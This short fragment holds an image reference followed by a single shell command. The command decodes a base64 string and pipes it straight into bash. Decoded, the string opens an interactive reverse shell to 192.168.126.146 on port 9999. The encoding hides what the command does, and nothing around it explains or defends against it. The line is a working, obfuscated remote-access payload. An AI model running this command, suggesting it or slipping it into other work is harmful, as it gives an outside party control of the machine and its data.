 echo 'L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTI2LjE0Ni85OTk5IDA+JjE=' | base64 -d | bash